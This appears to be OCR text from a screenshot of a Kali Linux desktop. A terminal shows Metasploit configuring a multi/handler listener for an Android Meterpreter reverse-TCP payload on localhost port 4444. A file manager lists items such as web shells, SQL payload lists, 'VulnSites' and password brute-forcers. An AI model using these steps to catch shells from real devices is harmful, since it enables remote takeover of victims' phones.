 Applications
kali@AnonyminHack5: ~
Documents
07:30 PM
Home
pdfbruter
XBrute
kali@AnonyminHack5: ~
File Actions Edit View Help
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
Documents
File Edit View Go
Documents
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Local Disk
Network
Browse Network
Hacking PDFs
Images for hacking
android devices.
Projects
ssh
Web
wordlist
adb
bot.py
CheckInternet.sh
Colors.txt
Cookie-Policy-
Template.docx
DarkMode.html
Masscan.txt
My APIs
sql_payload_list
test.py
VulnSites
webscan.py
WebShells.tar.gz
8 folders, 19 files: 1012.9 KiB (1,037,181 bytes), Free space: 55.1 GiB